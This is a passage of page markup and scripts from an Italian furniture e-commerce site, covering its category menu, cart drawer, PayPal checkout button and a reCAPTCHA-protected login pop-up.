                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-465'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/natale.html"
                               title="Natale"
                            >
                                Natale                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-465',
                                'block' : hoverPanelActiveId === 'category-node-465'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/natale/alberi.html"
                                   title="Alberi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-466'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Alberi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/natale/decorazioni.html"
                                   title="Decorazioni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-467'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Decorazioni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/natale/luci-natalizie.html"
                                   title="Luci&#x20;natalizie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-468'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Luci natalizie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_6969bae1aa299 = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_EBPM7sBQ5c82pbROJIo7R63mhujKTXsy"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
